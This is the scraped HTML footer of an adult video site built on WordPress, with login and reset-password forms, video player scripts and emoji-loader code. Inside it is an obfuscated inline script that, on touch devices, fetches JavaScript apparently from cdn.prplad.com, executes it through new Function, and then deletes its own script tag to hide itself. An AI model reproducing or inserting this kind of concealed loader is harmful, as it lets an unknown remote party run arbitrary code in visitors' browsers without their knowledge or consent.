{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"aaf6a73683","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>